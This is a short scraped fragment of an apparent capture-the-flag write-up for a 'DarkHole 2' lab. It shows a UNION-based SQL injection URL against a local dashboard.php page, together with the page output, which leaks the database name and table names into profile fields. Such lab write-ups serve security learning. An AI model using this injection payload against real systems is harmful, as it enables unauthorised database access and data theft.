 192.168.10.11/dashboard.php?id=-1' union select 1,database(),table_name,4,5,6 from information_schema.tables where table_schema=
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Avatar
Full name darkhole_2
Email ssh
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer